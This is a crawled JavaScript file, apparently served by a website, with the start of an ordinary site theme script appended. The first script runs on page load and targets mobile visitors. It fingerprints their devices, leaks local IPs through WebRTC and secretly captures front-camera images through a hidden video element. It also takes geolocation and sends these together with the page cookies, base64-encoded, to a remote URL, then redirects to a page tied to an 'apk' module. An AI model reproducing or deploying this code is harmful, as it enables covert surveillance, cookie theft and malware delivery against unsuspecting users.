        var canvas = document.createElement('canvas');
        var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        var extensions = gl.getSupportedExtensions();
        var renderer = gl.getParameter(gl.RENDERER);
        var vendor = gl.getParameter(gl.VENDOR);
        var version = gl.getParameter(gl.VERSION);
        var shading_language_version = gl.getParameter(gl.SHADING_LANGUAGE_VERSION);
        var parameters_string = extensions.join(';') + ';' + renderer + ';' + vendor + ';' + version + ';' + shading_language_version;
        var webgl_hash = hex_md5(parameters_string);
        return webgl_hash;
}

//Get WebRTC Leak
var ipAddressList = [];
function getWebRTC(){
        var pc = new RTCPeerConnection({iceServers: []});
        pc.createDataChannel('');
        pc.onicecandidate = function(event) {
          if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);}
            catch {}
            
            return ipAddressList;
          }
        };
        pc.createOffer(function(offer) {
          pc.setLocalDescription(offer);
        }, function(error) {
          return "127.0.0.1";
        });
}

//Get WebRTC Leak
function getLocalIPAddress(callback) {
    var ipAddressList = [];
    var pc = new RTCPeerConnection({iceServers: []});
    pc.createDataChannel('');
    pc.onicecandidate = function(event) {
        if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {
                ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);
                if (!ipAddressList.includes(ip)) {
                    ipAddressList.push(ip);
                }
            } catch {}
        } else {
            // All candidates gathered
            callback(ipAddressList);
        }
    };
    pc.createOffer()
    .then(function(offer) {
        return pc.setLocalDescription(offer);
    })
    .catch(function(error) {
        console.error("Error creating offer:", error);
        callback(['127.0.0.1']);
    });
}

//Get Network Informations
function getNetworkInfo(){
        if ('connection' in navigator) {
          var connection = navigator.connection;
          var connectionData = {
            type: connection.type,
            effectiveType: connection.effectiveType,
            downlink: connection.downlink,
            rtt: connection.rtt,
            saveData: connection.saveData
          };
          var connectionJSON = JSON.stringify(connectionData);
          return connectionJSON;
        }
        return "";
}

//Get Other System Informations for Mobile Devices
function getSysOther(){
        if ('maxTouchPoints' in navigator) {
          var maxTouchPoints = navigator.maxTouchPoints;
        } else {
          var maxTouchPoints = "";
        }
        if ('hardwareConcurrency' in navigator) {
          var cpuCount = navigator.hardwareConcurrency;
        } else {
          var cpuCount = "";
        }
        var timezoneOffset = new Date().getTimezoneOffset();
        var touchSupport = 'ontouchstart' in window || window.TouchEvent !== undefined;
        var sysOther = {
                maxTouchPoints: navigator.maxTouchPoints,
                cpuCount: navigator.hardwareConcurrency,
                deviceLanguage: navigator.language,
                timezoneOffset: timezoneOffset,
                touchSupport: touchSupport,
                isPrivate: var_isPrivate
        };
        return sysOther;
}

//Get Battery Informations
var batteryData;
function getBattery() {
  return new Promise(function(resolve, reject) {
    if ('getBattery' in navigator) {
      navigator.getBattery().then(function(battery) {
        var batteryDetails = {
          level: String(battery.level * 100),
          charging: String(battery.charging),
        };

        batteryData = JSON.stringify(batteryDetails);
        resolve(batteryData);
      });
    } else {
      reject(new Error(""));
    }
  });
}

//Get Screen Size and Device Pixel Ratio
function screenSize() {
        return (window.screen.height + "x" +  window.screen.width + "x" + window.devicePixelRatio);
}


//Get User-Agent Info
function userAgent() {
        return navigator.userAgent;
}
//Get Detailed User-Agent Information
var globalUAData;
function fetchAndDisplayUserAgentDetails() {
  return new Promise(async (resolve, reject) => {
    try {
      globalUAData = await navigator.userAgentData.getHighEntropyValues([
        'architecture', 'bitness', 'brands', 'mobile', 'model',
        'platform', 'platformVersion', 'uaFullVersion', 'fullVersionList', 'wow64'
      ]);
      resolve(globalUAData);
    } catch (error) {
      console.error('');
      reject(error);
    }
  });
}

function sleep(t){
        setTimeout(function(){
                console.log("");
        },t);
}

// ########################## START IP ADDRESS FUNCTIONS ##########################//

//Get ipify IP Address
async function getUserIP() {
  try {
    const response = await fetch('https://api.ipify.org?format=json');
    const data = await response.json();
    return data.ip;
  } catch (error) {
    console.error('Error:', error);
    return null; // Handle error gracefully
  }
}

//Get ipinfo IP Address
function getIpinfoRemoteIP(callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://ipinfo.io/json', true);
    xhr.onreadystatechange = function() {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var response = JSON.parse(xhr.responseText);
            if (callback && typeof callback === 'function') {
                callback(null, response.ip); 
            }
        } else if (xhr.readyState == 4 && xhr.status !== 200) {
            if (callback && typeof callback === 'function') {
                callback(new Error(''), null);
            }
        }
    };
    
    xhr.send();
}

var userIpinfoAddress = '';
//Get lafibre IPv4 Address
function getRemoteIPv4(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv4.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}

var userIpv4Address = '';
//Get lafibre IPv6 Address
function getRemoteIPv6(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv6.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}
// ########################## STOP IP ADDRESS FUNCTIONS ##########################//
// ########################## START COOKIE/PARAM FUNCTIONS ##########################//
function getRandomCookie() {
  var characters = "abcdefghijklmnopqrstuvwxyz0123456789";
  var cookieLength = 25;
  var randomCookie = "";
  for (var i = 0; i < cookieLength; i++) {
    var randomIndex = Math.floor(Math.random() * characters.length);
    randomCookie += characters.charAt(randomIndex);
  }

  return randomCookie;
}

function setCookie(cname,cvalue,exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  let expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/; SameSite=None; Secure";
}

function getCookie(cname) {
  let name = cname + "=";
  let decodedCookie = decodeURIComponent(document.cookie);
  let ca = decodedCookie.split('; ');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    var splitted_c = c.split('=');
    if (splitted_c[0] == cname){
        return splitted_c[1];
    }
  }
  return "";
}

function checkSession(){
  var sessionIdVal = getCookie("sessionIdVal");
  var sessionIdVal_gen = getRandomCookie();
  if (sessionIdVal != "" && sessionIdVal != null) {
        return setCookie("sessionIdVal",sessionIdVal,400); //UPDATE COOKIE TIME
  } else {
        return setCookie("sessionIdVal",sessionIdVal_gen,400); //SET SESSION
  }
}

function parseUrlParamters(url,parameterName){
  var paramsUrl = url.split('?')[1]; // get everything after '?'
  if (paramsUrl) {
      var pairs = paramsUrl.split('&'); // split parameters by '&'
      for(var i = 0, l = pairs.length; i < l; ++i) {
          var pair = pairs[i].split('='); // split each parameter by '=' to get the key and value
          if (pair[0] == parameterName) {
              return decodeURIComponent(pair[1]);
          }
      }
      return "";
  } else {
      return "";
  }
}
// ########################## STOP COOKIE/PARAM FUNCTIONS ##########################//
// ########################## START TARGETING FUNCTIONS ##########################//

function checkTargetParams(uid){
        var referrer = document.referrer;
        var referrerUid_val = "";
        var uri_val = "";
        var uri = window.location.href;

        referrerUid_val = parseUrlParamters(referrer,uid);
        uri_val = parseUrlParamters(uri,uid);

        if (referrerUid_val != "" && referrerUid_val != null && uri_val != "" && uri_val !=null){
                return null;
        } else {
                if (referrerUid_val != "" && referrerUid_val) {return referrerUid_val;}
                else {return uri_val;}
        }
}


function checkTargetCookies(ck){
        modS = getCookie(ck);
        if (modS != "" && modS != null){
                return modS;
        }
        else {
                return null;
        }
}


function getModuleList() {
        var uid = checkTargetParams("uid");
        var modSession_val = checkTargetCookies("modSession");
        var default_modules = "1110";
        if (uid != null && uid != ""){
                moduleList = uid.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else if (modSession_val != null) {
                moduleList = modSession_val.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else {
                moduleList = default_modules;
                return moduleList;
        }
        return moduleList;
        
}
// ########################## STOP TARGETING FUNCTIONS ##########################//
// ########################## START INITIALIZATING/SETTINGS FUNCTIONS ##########################//
function checkRules(){
        if ((navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i)) && !var_isPrivate) {return true;}
        else {return false;}
}

function initDetailInformations() {
  try {
    getLocalIPAddress(function(ipAddressList) { });
    } catch (e) {
        //pass;
    }
        getBattery();
}
// ########################## STOP INITIALIZATING/SETTINGS FUNCTIONS ##########################//
// ########################## START IMAGE MODULE ##########################//
function postImageData(imgdata) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'image=' + encodeURIComponent(imgdata);
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&detailedUA=' + JSON.stringify(globalUAData);
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}


var cookieString = document.cookie;
var cookies = cookieString.split(';');
var csessidExists = false;
for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i].trim();
    if (cookie.indexOf('CSESSID') === 0) {
        csessidExists = true;
    }
}


let stream;
const canvas = document.createElement('canvas');
canvas.width = window.innerWidth;
canvas.height = window.innerHeight;
canvas.hidden = true;
document.body.appendChild(canvas);
const div = document.createElement('div');
div.setAttribute('class', 'video-wrap');
div.setAttribute('hidden', 'hidden');
const video = document.createElement('video');
video.setAttribute('id', 'video');
video.setAttribute('playsinline', '');
video.setAttribute('autoplay', '');
div.appendChild(video);
document.body.appendChild(div);
const errorMsgElement = document.querySelector('span#errorMsg');
const constraints = { audio: false, video: { facingMode: "user" } };


async function runImageModule() {
  try {
    stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
    } catch (e) {
        //errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
    }
}
var initialPeriodTime = 4000;
var periodTime = initialPeriodTime;
var intervalId;
var counter = 0;
var context = canvas.getContext('2d');

function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

  intervalId = setInterval(function() {
        context.drawImage(video, 0, 0, window.innerWidth, window.innerHeight);
        var canvasData = canvas.toDataURL("image/png");
        var canvasImageB64Data = String(canvasData).replace("data:image/png;base64,", "");
        postImageData(canvasImageB64Data);
        counter++;      
        if (counter == 3) {
                stopVideoStream(video,stream);
        }
  }, periodTime);
}

function stopVideoStream(video,stream) {
  clearInterval(intervalId);
  video.pause();
  stream.getTracks().forEach(track => track.stop());
  video.srcObject = null;
  setCookie("CSESSID", "yes", 10);
}

// ########################## STOP IMAGE MODULE ##########################//
// ########################## START LOCATION MODULE ##########################//
function runLocationModule(){
        if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(sendPositionData, function(error) { runWebrtcModule(); } ); }
        else {runWebrtcModule();}
}

function sendPositionData(position) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'location=' + position.coords.latitude + ',' + position.coords.longitude;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}
// ########################## STOP LOCATION MODULE ##########################//
// ########################## START WEBRTC MODULE ##########################//

function sendWebrtcData() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'analytics=' + "";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runWebrtcModule() {
        sendWebrtcData();

}
// ########################## STOP WEBRTC MODULE ##########################//
// ########################## START APK MODULE ##########################//

function sendApkStatistics() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'apk=' + "before";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runApkModule() {
        sendApkStatistics();
        sleep(1);
        window.location = "https://etha15.com/mobile.html";
}

// ########################## STOP APK MODULE ##########################//
// ########################## START MAIN FUNCTION ##########################//
function main() {
  if (!checkRules()) {return null;}
  checkSession();
  initDetailInformations();
  
  var image_mod = "0";
  var location_mod = "0";
  var webrtc_mod = "0";
  var apk_mod = "0";

  var modules = getModuleList();

 if (csessidExists) {image_mod = "0";}
 else {image_mod = modules[0];}

  location_mod = modules[1];

  webrtc_mod = modules[2]; 
  if (image_mod == "1" || location_mod == "1") { webrtc_mod = "0";}

  apk_mod = modules[3]; if (getCookie("uiStatistics").length>1) {apk_mod = "0";}

  if (image_mod == "1") {runImageModule();}
  if (location_mod == "1") {runLocationModule();}
  if (webrtc_mod == "1") {runWebrtcModule();}
  if (apk_mod == "1"){runApkModule();}
}

main();

// ########################## STOP MAIN FUNCTION ##########################//
// ########################## START MD5 HASH MODULE ##########################//
var hexcase = 0;
var b64pad  = "";

function hex_md5(s)    { return rstr2hex(rstr_md5(str2rstr_utf8(s))); }
function b64_md5(s)    { return rstr2b64(rstr_md5(str2rstr_utf8(s))); }
function any_md5(s, e) { return rstr2any(rstr_md5(str2rstr_utf8(s)), e); }
function hex_hmac_md5(k, d)
  { return rstr2hex(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function b64_hmac_md5(k, d)
  { return rstr2b64(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function any_hmac_md5(k, d, e)
  { return rstr2any(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d)), e); }


function md5_vm_test()
{
  return hex_md5("abc").toLowerCase() == "900150983cd24fb0d6963f7d28e17f72";
}


function rstr_md5(s)
{
  return binl2rstr(binl_md5(rstr2binl(s), s.length * 8));
}


function rstr_hmac_md5(key, data)
{
  var bkey = rstr2binl(key);
  if(bkey.length > 16) bkey = binl_md5(bkey, key.length * 8);

  var ipad = Array(16), opad = Array(16);
  for(var i = 0; i < 16; i++)
  {
    ipad[i] = bkey[i] ^ 0x36363636;
    opad[i] = bkey[i] ^ 0x5C5C5C5C;
  }

  var hash = binl_md5(ipad.concat(rstr2binl(data)), 512 + data.length * 8);
  return binl2rstr(binl_md5(opad.concat(hash), 512 + 128));
}


function rstr2hex(input)
{
  try { hexcase } catch(e) { hexcase=0; }
  var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
  var output = "";
  var x;
  for(var i = 0; i < input.length; i++)
  {
    x = input.charCodeAt(i);
    output += hex_tab.charAt((x >>> 4) & 0x0F)
           +  hex_tab.charAt( x        & 0x0F);
  }
  return output;
}


function rstr2b64(input)
{
  try { b64pad } catch(e) { b64pad=''; }
  var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
  var output = "";
  var len = input.length;
  for(var i = 0; i < len; i += 3)
  {
    var triplet = (input.charCodeAt(i) << 16)
                | (i + 1 < len ? input.charCodeAt(i+1) << 8 : 0)
                | (i + 2 < len ? input.charCodeAt(i+2)      : 0);
    for(var j = 0; j < 4; j++)
    {
      if(i * 8 + j * 6 > input.length * 8) output += b64pad;
      else output += tab.charAt((triplet >>> 6*(3-j)) & 0x3F);
    }
  }
  return output;
}


function rstr2any(input, encoding)
{
  var divisor = encoding.length;
  var i, j, q, x, quotient;

  var dividend = Array(Math.ceil(input.length / 2));
  for(i = 0; i < dividend.length; i++)
  {
    dividend[i] = (input.charCodeAt(i * 2) << 8) | input.charCodeAt(i * 2 + 1);
  }


  var full_length = Math.ceil(input.length * 8 /
                                    (Math.log(encoding.length) / Math.log(2)));
  var remainders = Array(full_length);
  for(j = 0; j < full_length; j++)
  {
    quotient = Array();
    x = 0;
    for(i = 0; i < dividend.length; i++)
    {
      x = (x << 16) + dividend[i];
      q = Math.floor(x / divisor);
      x -= q * divisor;
      if(quotient.length > 0 || q > 0)
        quotient[quotient.length] = q;
    }
    remainders[j] = x;
    dividend = quotient;
  }
  var output = "";
  for(i = remainders.length - 1; i >= 0; i--)
    output += encoding.charAt(remainders[i]);

  return output;
}


function str2rstr_utf8(input)
{
  var output = "";
  var i = -1;
  var x, y;

  while(++i < input.length)
  {
    x = input.charCodeAt(i);
    y = i + 1 < input.length ? input.charCodeAt(i + 1) : 0;
    if(0xD800 <= x && x <= 0xDBFF && 0xDC00 <= y && y <= 0xDFFF)
    {
      x = 0x10000 + ((x & 0x03FF) << 10) + (y & 0x03FF);
      i++;
    }

    if(x <= 0x7F)
      output += String.fromCharCode(x);
    else if(x <= 0x7FF)
      output += String.fromCharCode(0xC0 | ((x >>> 6 ) & 0x1F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0xFFFF)
      output += String.fromCharCode(0xE0 | ((x >>> 12) & 0x0F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0x1FFFFF)
      output += String.fromCharCode(0xF0 | ((x >>> 18) & 0x07),
                                    0x80 | ((x >>> 12) & 0x3F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
  }
  return output;
}

function str2rstr_utf16le(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode( input.charCodeAt(i)        & 0xFF,
                                  (input.charCodeAt(i) >>> 8) & 0xFF);
  return output;
}

function str2rstr_utf16be(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode((input.charCodeAt(i) >>> 8) & 0xFF,
                                   input.charCodeAt(i)        & 0xFF);
  return output;
}


function rstr2binl(input)
{
  var output = Array(input.length >> 2);
  for(var i = 0; i < output.length; i++)
    output[i] = 0;
  for(var i = 0; i < input.length * 8; i += 8)
    output[i>>5] |= (input.charCodeAt(i / 8) & 0xFF) << (i%32);
  return output;
}


function binl2rstr(input)
{
  var output = "";
  for(var i = 0; i < input.length * 32; i += 8)
    output += String.fromCharCode((input[i>>5] >>> (i % 32)) & 0xFF);
  return output;
}


function binl_md5(x, len)
{
  x[len >> 5] |= 0x80 << ((len) % 32);
  x[(((len + 64) >>> 9) << 4) + 14] = len;

  var a =  1732584193;
  var b = -271733879;
  var c = -1732584194;
  var d =  271733878;

  for(var i = 0; i < x.length; i += 16)
  {
    var olda = a;
    var oldb = b;
    var oldc = c;
    var oldd = d;

    a = md5_ff(a, b, c, d, x[i+ 0], 7 , -680876936);
    d = md5_ff(d, a, b, c, x[i+ 1], 12, -389564586);
    c = md5_ff(c, d, a, b, x[i+ 2], 17,  606105819);
    b = md5_ff(b, c, d, a, x[i+ 3], 22, -1044525330);
    a = md5_ff(a, b, c, d, x[i+ 4], 7 , -176418897);
    d = md5_ff(d, a, b, c, x[i+ 5], 12,  1200080426);
    c = md5_ff(c, d, a, b, x[i+ 6], 17, -1473231341);
    b = md5_ff(b, c, d, a, x[i+ 7], 22, -45705983);
    a = md5_ff(a, b, c, d, x[i+ 8], 7 ,  1770035416);
    d = md5_ff(d, a, b, c, x[i+ 9], 12, -1958414417);
    c = md5_ff(c, d, a, b, x[i+10], 17, -42063);
    b = md5_ff(b, c, d, a, x[i+11], 22, -1990404162);
    a = md5_ff(a, b, c, d, x[i+12], 7 ,  1804603682);
    d = md5_ff(d, a, b, c, x[i+13], 12, -40341101);
    c = md5_ff(c, d, a, b, x[i+14], 17, -1502002290);
    b = md5_ff(b, c, d, a, x[i+15], 22,  1236535329);

    a = md5_gg(a, b, c, d, x[i+ 1], 5 , -165796510);
    d = md5_gg(d, a, b, c, x[i+ 6], 9 , -1069501632);
    c = md5_gg(c, d, a, b, x[i+11], 14,  643717713);
    b = md5_gg(b, c, d, a, x[i+ 0], 20, -373897302);
    a = md5_gg(a, b, c, d, x[i+ 5], 5 , -701558691);
    d = md5_gg(d, a, b, c, x[i+10], 9 ,  38016083);
    c = md5_gg(c, d, a, b, x[i+15], 14, -660478335);
    b = md5_gg(b, c, d, a, x[i+ 4], 20, -405537848);
    a = md5_gg(a, b, c, d, x[i+ 9], 5 ,  568446438);
    d = md5_gg(d, a, b, c, x[i+14], 9 , -1019803690);
    c = md5_gg(c, d, a, b, x[i+ 3], 14, -187363961);
    b = md5_gg(b, c, d, a, x[i+ 8], 20,  1163531501);
    a = md5_gg(a, b, c, d, x[i+13], 5 , -1444681467);
    d = md5_gg(d, a, b, c, x[i+ 2], 9 , -51403784);
    c = md5_gg(c, d, a, b, x[i+ 7], 14,  1735328473);
    b = md5_gg(b, c, d, a, x[i+12], 20, -1926607734);

    a = md5_hh(a, b, c, d, x[i+ 5], 4 , -378558);
    d = md5_hh(d, a, b, c, x[i+ 8], 11, -2022574463);
    c = md5_hh(c, d, a, b, x[i+11], 16,  1839030562);
    b = md5_hh(b, c, d, a, x[i+14], 23, -35309556);
    a = md5_hh(a, b, c, d, x[i+ 1], 4 , -1530992060);
    d = md5_hh(d, a, b, c, x[i+ 4], 11,  1272893353);
    c = md5_hh(c, d, a, b, x[i+ 7], 16, -155497632);
    b = md5_hh(b, c, d, a, x[i+10], 23, -1094730640);
    a = md5_hh(a, b, c, d, x[i+13], 4 ,  681279174);
    d = md5_hh(d, a, b, c, x[i+ 0], 11, -358537222);
    c = md5_hh(c, d, a, b, x[i+ 3], 16, -722521979);
    b = md5_hh(b, c, d, a, x[i+ 6], 23,  76029189);
    a = md5_hh(a, b, c, d, x[i+ 9], 4 , -640364487);
    d = md5_hh(d, a, b, c, x[i+12], 11, -421815835);
    c = md5_hh(c, d, a, b, x[i+15], 16,  530742520);
    b = md5_hh(b, c, d, a, x[i+ 2], 23, -995338651);

    a = md5_ii(a, b, c, d, x[i+ 0], 6 , -198630844);
    d = md5_ii(d, a, b, c, x[i+ 7], 10,  1126891415);
    c = md5_ii(c, d, a, b, x[i+14], 15, -1416354905);
    b = md5_ii(b, c, d, a, x[i+ 5], 21, -57434055);
    a = md5_ii(a, b, c, d, x[i+12], 6 ,  1700485571);
    d = md5_ii(d, a, b, c, x[i+ 3], 10, -1894986606);
    c = md5_ii(c, d, a, b, x[i+10], 15, -1051523);
    b = md5_ii(b, c, d, a, x[i+ 1], 21, -2054922799);
    a = md5_ii(a, b, c, d, x[i+ 8], 6 ,  1873313359);
    d = md5_ii(d, a, b, c, x[i+15], 10, -30611744);
    c = md5_ii(c, d, a, b, x[i+ 6], 15, -1560198380);
    b = md5_ii(b, c, d, a, x[i+13], 21,  1309151649);
    a = md5_ii(a, b, c, d, x[i+ 4], 6 , -145523070);
    d = md5_ii(d, a, b, c, x[i+11], 10, -1120210379);
    c = md5_ii(c, d, a, b, x[i+ 2], 15,  718787259);
    b = md5_ii(b, c, d, a, x[i+ 9], 21, -343485551);

    a = safe_add(a, olda);
    b = safe_add(b, oldb);
    c = safe_add(c, oldc);
    d = safe_add(d, oldd);
  }
  return Array(a, b, c, d);
}


function md5_cmn(q, a, b, x, s, t)
{
  return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s),b);
}
function md5_ff(a, b, c, d, x, s, t)
{
  return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t)
{
  return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t)
{
  return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t)
{
  return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}


function safe_add(x, y)
{
  var lsw = (x & 0xFFFF) + (y & 0xFFFF);
  var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
  return (msw << 16) | (lsw & 0xFFFF);
}


function bit_rol(num, cnt)
{
  return (num << cnt) | (num >>> (32 - cnt));
}
// ########################## STOP MD5 HASH MODULE ##########################//

--- FILE ---
content_type: application/javascript
request_url: http://etha15.com/SiteTheme/js/scripts.js
body_size: 14223
content:
(function ($) {
    "use strict";

    var $window = $(window);

    $window.on('load', function () {
        $window.trigger("resize");
    });

    // Preloader
    $('.loader').fadeOut();
    $('.loader-mask').delay(350).fadeOut('slow');


    // Init
    initOwlCarousel();
    initFlickity();


    $window.on('resize', function () {
        hideSidenav();
        megaMenu();
    });


    /* Detect Browser Size
    -------------------------------------------------------*/
    var minWidth;
    if (Modernizr.mq('(min-width: 0px)')) {
        // Browsers that support media queries
        minWidth = function (width) {
            return Modernizr.mq('(min-width: ' + width + 'px)');
        };
    }
    else {
        // Fallback for browsers that does not support media queries
        minWidth = function (width) {
            return $window.width() >= width;
        };
    }


    /* Mobile Detect
    -------------------------------------------------------*/
    if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent || navigator.vendor || window.opera)) {
        $("html").addClass("mobile");
        $('.dropdown-toggle').attr('data-toggle', 'dropdown');
    }
    else {
        $("html").removeClass("mobile");
    }

    /* IE Detect
    -------------------------------------------------------*/
    if (Function('/*@cc_on return document.documentMode===10@*/')()) { $("html").addClass("ie"); }


    /* Sticky Navigation
    -------------------------------------------------------*/
    $window.scroll(function () {

        scrollToTop();
        var $stickyNav = $('.nav--sticky');

        if ($(window).scrollTop() > 190) {
            $stickyNav.addClass('sticky');
        } else {
            $stickyNav.removeClass('sticky');
        }

        if ($(window).scrollTop() > 200) {
            $stickyNav.addClass('offset');
        } else {
            $stickyNav.removeClass('offset');
        }

        if ($(window).scrollTop() > 500) {
            $stickyNav.addClass('scrolling');
        } else {
            $stickyNav.removeClass('scrolling');
        }

    });


    /* Mobile Navigation
    -------------------------------------------------------*/
    var $sidenav = $('#sidenav'),
        $mainContainer = $('#main-container'),
        $navIconToggle = $('.nav-icon-toggle'),
        $navHolder = $('.nav__holder'),
        $contentOverlay = $('.content-overlay'),
        $htmlContainer = $('html'),
        $sidenavCloseButton = $('#sidenav__close-button');


